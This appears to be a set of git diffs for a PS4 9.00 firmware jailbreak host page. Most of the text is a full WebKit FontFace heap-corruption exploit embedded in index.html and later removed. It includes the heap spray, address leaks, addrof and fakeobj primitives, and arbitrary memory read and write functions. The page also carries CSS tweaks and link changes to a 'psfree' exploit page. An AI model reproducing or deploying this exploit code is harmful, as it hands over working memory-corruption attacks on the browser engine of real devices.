+    arw_master[4] = p;
+    arw_master[5] = (p - p % 0x100000000) / 0x100000000;
+    arw_master[6] = sz;
+    var buf = [];
+    for(var i = 0; i < sz; i++)
+        buf.push(arw_slave[i]);
+    return buf;
+}
+
+window.write_mem = function(p, buf)
+{
+    arw_master[4] = p;
+    arw_master[5] = (p - p % 0x100000000) / 0x100000000;
+    arw_master[6] = buf.length;
+    for(var i = 0; i < sz; i++)
+        arw_slave[i] = buf[i];
+}
+
+alert(read_mem(addrof(obj), 48));
+
+}
+</script>
 </html>--- a/css/style.css
+++ b/css/style.css
@@ -77,4 +77,34 @@
     background-color: #86aab0;
     color: white;
     text-align: center;
- }+ }
+ button {
+    appearance: auto;
+    writing-mode: horizontal-tb !important;
+    text-rendering: auto;
+    color: buttontext;
+    letter-spacing: normal;
+    word-spacing: normal;
+    line-height: normal;
+    text-transform: none;
+    text-indent: 0px;
+    text-shadow: none;
+    display: inline-block;
+    text-align: center;
+    align-items: flex-start;
+    cursor: default;
+    box-sizing: border-box;
+    background-color: rgb(255 0 0 / 0%);
+    margin: 0em;
+    padding: 1px 6px;
+    border-width: 0px;
+    border-style: outset;
+    border-color: buttonborder;
+}
+p.ex1 {
+    margin-bottom: 1em;
+}
+#statusBar {
+    font-size: 20px;
+    font-family: comic sans ms;
+}
==== commit 9f7faeaf: "up" ====
--- a/index.html
+++ b/index.html
@@ -1,368 +1,26 @@
-<html>
-<body>
-<head>
-<br>
-<br>
-<h1 id="msgs">PS4 9.00 FW Host by JSimesenMac</h1>
-<link rel="icon" type="image/png" href="..assets/favicon.ico">
-<link rel="stylesheet" href="css/style.css">
-<br>
-<div>
-<p id="statusBar">∆❍X❑</p>
-<br>
-<h1><p style="background-color:#86aab0;" class="ex1">It is my console 9.03/9.04/9.50 vulnerable to HACK..</p></h1>
-<button onclick="try{poc()}catch(e){alert(e);}" title="PS4 9.00 FW"><img src="assets/img/top.png"/>
-</a>
-</div>
-<br>
-<img width="330" height="300" src="assets/img/ROSA_logo.png">
-</body>
-<div class="footer">
-	<p>Super Special Thanks To :   Sleirsgoevy , Al Azif , ChendoChap , SiSTRo ,Specter ,Znullptr...
-	</p>
-	</div>
-	<script>
-var PAGE_SIZE = 16384;
-var SIZEOF_CSS_FONT_FACE = 0xb8;
-var HASHMAP_BUCKET = 208;
-var STRING_OFFSET = 20;
-var SPRAY_FONTS = 0x1000;
-var GUESS_FONT = 0x200430000;
-var NPAGES = 20;
-var INVALID_POINTER = 0;
-var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
-var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time
-
-function poc(){
-
-function hex(n)
-{
-    if((typeof n) != "number")
-        return ""+n;
-    return "0x" + (new Number(n)).toString(16);
-}
-
-var union = new ArrayBuffer(8);
-var union_b = new Uint8Array(union);
-var union_i = new Uint32Array(union);
-var union_f = new Float64Array(union);
-
-var bad_fonts = [];
-
-for(var i = 0; i < SPRAY_FONTS; i++)
-    bad_fonts.push(new FontFace("font1", "", {}));
-
-var good_font = new FontFace("font2", "url(data:text/html,)", {});
-bad_fonts.push(good_font);
-
-var arrays = [];
-for(var i = 0; i < 512; i++)
-    arrays.push(new Array(31));
-
-arrays[256][0] = 1.5;
-arrays[257][0] = {};
-arrays[258][0] = 1.5;
-
-var jsvalue = {a: arrays[256], b: new Uint32Array(1), c: true};
-
-var string_atomifier = {};
-var string_id = 10000000;
-
-function ptrToString(p)
-{
-    var s = '';
-    for(var i = 0; i < 8; i++)
-    {
-        s += String.fromCharCode(p % 256);
-        p = (p - p % 256) / 256;
-    }
-    return s;
-}
-
-function stringToPtr(p, o)
-{
-    if(o === undefined)
-        o = 0;
-    var ans = 0;
-    for(var i = 7; i >= 0; i--)
-        ans = 256 * ans + p.charCodeAt(o+i);
-    return ans;
-}
-
-var strings = [];
-
-function mkString(l, head)
-{
-    var s = head + '\u0000'.repeat(l-STRING_OFFSET-8-head.length) + (string_id++);
-    string_atomifier[s] = 1;
-    strings.push(s);
-    return s;
-}
-
-var guf = GUESS_FONT;
-var ite = true;
-var matches = 0;
-
-do
-{
-
-var p_s = ptrToString(NPAGES+2); // vector.size()
-for(var i = 0; i < NPAGES; i++)
-    p_s += ptrToString(guf + i * PAGE_SIZE);
-p_s += ptrToString(INVALID_POINTER);
-
-for(var i = 0; i < 256; i++)
-    mkString(HASHMAP_BUCKET, p_s);
-
-var ffs = new FontFaceSet(bad_fonts);
-
-var badstr1 = mkString(HASHMAP_BUCKET, p_s);
-
-var guessed_font = null;
-var guessed_addr = null;
-
-for(var i = 0; i < SPRAY_FONTS; i++)
-{
-    bad_fonts[i].family = "evil";
-    if(badstr1.substr(0, p_s.length) != p_s)
-    {
-        guessed_font = i;
-        var p_s1 = badstr1.substr(0, p_s.length);
-        for(var i = 1; i <= NPAGES; i++)
-        {
-            if(p_s1.substr(i*8, 8) != p_s.substr(i*8, 8))
-            {
-                guessed_addr = stringToPtr(p_s.substr(i*8, 8));
-                break;
-            }
-        }
-        if(matches++ == 0)
-        {
-            guf = guessed_addr + 2 * PAGE_SIZE;
-            guessed_addr = null;
-        }
-        break;
-    }
-}
-
-if((ite = !ite))
-    guf += NPAGES * PAGE_SIZE;
-
-}
-while(guessed_addr === null);
-
-alert("guessed fontface addr: "+guessed_font+" -> "+hex(guessed_addr));
-
-var p_s = '';
-p_s += ptrToString(26);
-p_s += ptrToString(guessed_addr);
-p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
-for(var i = 0; i < 19; i++)
-    p_s += ptrToString(INVALID_POINTER);
-
-for(var i = 0; i < 256; i++)
-    mkString(HASHMAP_BUCKET, p_s);
-
-var ffs2 = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font+1], good_font]);
-var badstr2 = mkString(HASHMAP_BUCKET, p_s);
-mkString(HASHMAP_BUCKET, p_s);
-
-bad_fonts[guessed_font].family = "evil2";
-bad_fonts[guessed_font+1].family = "evil3";
-
-var leak = stringToPtr(badstr2.substr(badstr2.length-8));
-alert("stringimpl leak: "+hex(leak));
-
-var ffses = {};
-
-function makeReader(read_addr, ffs_name)
-{
-    var fake_s = '';
-    fake_s += '0000'; //padding for 8-byte alignment
-    fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
-    fake_s += ptrToString(read_addr); //where to read from
-    fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
-    p_s = '';
-    p_s += ptrToString(29);
-    p_s += ptrToString(guessed_addr);
-    p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
-    p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
-    for(var i = 0; i < 18; i++)
-        p_s += ptrToString(INVALID_POINTER);
-    for(var i = 0; i < 256; i++)
-        mkString(HASHMAP_BUCKET, p_s);
-    var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font+1], bad_fonts[guessed_font+2], good_font]);
-    mkString(HASHMAP_BUCKET, p_s);
-    var relative_read = mkString(HASHMAP_BUCKET, fake_s);
-    bad_fonts[guessed_font].family = ffs_name+"_evil1";
-    bad_fonts[guessed_font+1].family = ffs_name+"_evil2";
-    bad_fonts[guessed_font+2].family = ffs_name+"_evil3";
-    if(relative_read.length < 1000) //failed
-        return makeReader(read_addr, ffs_name+'_');
-    return relative_read;
-}
-
-var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr
-alert("fastmalloc.length = "+fastmalloc.length);
-
-for(var i = 0; i < 100000; i++)
-    mkString(128, '');
-
-var props = [];
-for(var i = 0; i < 0x400; i++)
-{
-    props.push({value: 0x41434442});
-    props.push({value: jsvalue});
-}
-
-var jsvalue_leak = null;
-
-while(jsvalue_leak === null)
-{
-    Object.defineProperties({}, props);
-    for(var i = 0; i < 0x100000; i++)
-    {
-        if(fastmalloc.charCodeAt(i) == 0x42
-        && fastmalloc.charCodeAt(i+1) == 0x44
-        && fastmalloc.charCodeAt(i+2) == 0x43
-        && fastmalloc.charCodeAt(i+3) == 0x41
-        && fastmalloc.charCodeAt(i+4) == 0
-        && fastmalloc.charCodeAt(i+5) == 0
-        && fastmalloc.charCodeAt(i+6) == 254
-        && fastmalloc.charCodeAt(i+7) == 255
-        && fastmalloc.charCodeAt(i+24) == 14
-        )
-        {
-            jsvalue_leak = stringToPtr(fastmalloc, i+32);
-            break;
-        }
-    }
-}
-
-alert("jsvalue leak: " + jsvalue + " -> " + hex(jsvalue_leak));
-
-var rd_leak = makeReader(jsvalue_leak, 'ffs4');
-var array256 = stringToPtr(rd_leak, 16); //arrays[256]
-var ui32a = stringToPtr(rd_leak, 24); //Uint32Array
-var sanity = stringToPtr(rd_leak, 32);
-alert("array256="+hex(array256)+" ui32a="+hex(ui32a)+" sanity="+hex(sanity));
-
-var rd_arr = makeReader(array256, 'ffs5');
-var butterfly = stringToPtr(rd_arr, 8);
-
-var rd_ui32 = makeReader(ui32a, 'ffs6');
-for(var i = 0; i < 8; i++)
-    union_b[i] = rd_ui32.charCodeAt(i);
-
-var structureid_low = union_i[0];
-var structureid_high = union_i[1];
-
-alert("butterfly="+hex(butterfly)+" structureid="+structureid_low);
-
-//setup for addrof/fakeobj
-//in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
-//in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
-union_i[0] = 0x10000;
-union_i[1] = 0; //account for nan-boxing
-arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
-arrays[257][0] = union_f[0];
-union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
-union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
-arrays[256][i] = union_f[0];
-
-//hammer time!
-
-pp_s = '';
-pp_s += ptrToString(56);
-for(var i = 0; i < 12; i++)
-    pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);
-
-var fake_s = '';
-fake_s += '0000'; //padding for 8-byte alignment
-fake_s += ptrToString(INVALID_POINTER); //never dereferenced
-fake_s += ptrToString(butterfly); //hammer target
-fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34
-
-var ffs7_args = [];
-for(var i = 0; i < 12; i++)
-    ffs7_args.push(bad_fonts[guessed_font+i]);
-ffs7_args.push(good_font);
-
-var ffs8_args = [bad_fonts[guessed_font+12]];
-for(var i = 0; i < 5; i++)
-    ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));
-
-for(var i = 0; i < HAMMER_NSTRINGS; i++)
-    mkString(HASHMAP_BUCKET, pp_s);
-
-var ffs7 = new FontFaceSet(ffs7_args);
-mkString(HASHMAP_BUCKET, pp_s);
-var ffs8 = new FontFaceSet(ffs8_args);
-mkString(HASHMAP_BUCKET, fake_s);
-
-for(var i = 0; i < 13; i++)
-    bad_fonts[guessed_font+i].family = "hammer"+i;
-
-alert("arrays[257].length="+arrays[257].length);
-
-window.addrof = function(obj)
-{
-    arrays[257][32] = obj;
-    union_f[0] = arrays[258][0];
-    return union_i[1] * 0x100000000 + union_i[0];
-}
-
-window.fakeobj = function(addr)
-{
-    union_i[0] = addr;
-    union_i[1] = (addr - addr % 0x100000000) / 0x100000000;
-    arrays[258][0] = union_f[0];
-    return arrays[257][32];
-}
-
-alert("addrof(null)="+addrof(null)+" fakeobj(10)="+fakeobj(10));
-
-//craft misaligned typedarray
-
-var arw_master = new Uint32Array(8);
-var arw_slave = new Uint8Array(1);
-
-var addrof_slave = addrof(arw_slave);
-union_i[0] = structureid_low;
-union_i[1] = structureid_high;
-union_b[6] = 7;
-var obj = {jscell: union_f[0], butterfly: true, buffer: arw_master, size: 0x5678};
-
-(function()
-{
-    var magic = fakeobj(addrof(obj) + 16);
-    magic[4] = addrof_slave;
-    magic[5] = (addrof_slave - addrof_slave % 0x100000000) / 0x100000000;
-    magic = null;
-})();
-
-window.read_mem = function(p, sz)
-{
-    arw_master[4] = p;
-    arw_master[5] = (p - p % 0x100000000) / 0x100000000;
-    arw_master[6] = sz;
-    var buf = [];
-    for(var i = 0; i < sz; i++)
-        buf.push(arw_slave[i]);
-    return buf;
-}
-
-window.write_mem = function(p, buf)
-{
-    arw_master[4] = p;
-    arw_master[5] = (p - p % 0x100000000) / 0x100000000;
-    arw_master[6] = buf.length;
-    for(var i = 0; i < sz; i++)
-        arw_slave[i] = buf[i];
-}
-
-alert(read_mem(addrof(obj), 48));
-
-}
-</script>
+<html>
+<body>
+<head>
+<br>
+<br>
+<h1 id="msgs">PS4 9.00 FW Host by JSimesenMac</h1>
+<link rel="icon" type="image/png" href="assets/favicon.ico">
+<link rel="stylesheet" href="css/style.css">
+<br>
+<div>
+<p id="statusBar">∆❍X❑</p>
+<br>
+<h1><p style="background-color:#86aab0;" class="ex1">It is my console 9.00 vulnerable to HACK..</p></h1>
+<a href="900/index.html" title="PS4 9.00 FW"</a><img src="assets/img/top.png"/></button>
+</a>
+</div>
+<br>
+<img width="330" height="300" src="assets/img/ROSA_logo.png">
+</body>
+<div class="footer">
+	<p>Super Special Thanks To :   Sleirsgoevy , Al Azif , ChendoChap , SiSTRo ,Specter ,Znullptr...
+	</p>
+	</div>
+	<script>
+</script>
 </html>
==== commit 994f99c2: "update" ====
--- a/index.html
+++ b/index.html
@@ -4,23 +4,22 @@
 <br>
 <br>
 <h1 id="msgs">PS4 9.00 FW Host by JSimesenMac</h1>
-<link rel="icon" type="image/png" href="assets/favicon.ico">
+<link rel="icon" type="image/png" href="..assets/favicon.ico">
 <link rel="stylesheet" href="css/style.css">
 <br>
 <div>
 <p id="statusBar">∆❍X❑</p>
 <br>
-<h1><p style="background-color:#86aab0;" class="ex1">It is my console 9.00 vulnerable to HACK..</p></h1>
-<a href="900/index.html" title="PS4 9.00 FW"</a><img src="assets/img/top.png"/></button>
+<h1><p style="background-color:#86aab0;" class="ex1">It is my console 9.03/9.04/9.50 vulnerable to HACK..</p></h1>
+<a href="./psfree/index.html" title="PS4 9.00 FW"><img src="assets/img/top.png"/>
 </a>
 </div>
 <br>
 <img width="330" height="300" src="assets/img/ROSA_logo.png">
 </body>
 <div class="footer">
-	<p>Super Special Thanks To :   Sleirsgoevy , Al Azif , ChendoChap , SiSTRo ,Specter ,Znullptr...
+	<p>Super Special Thanks To :
 	</p>
 	</div>
-	<script>
 </script>
 </html>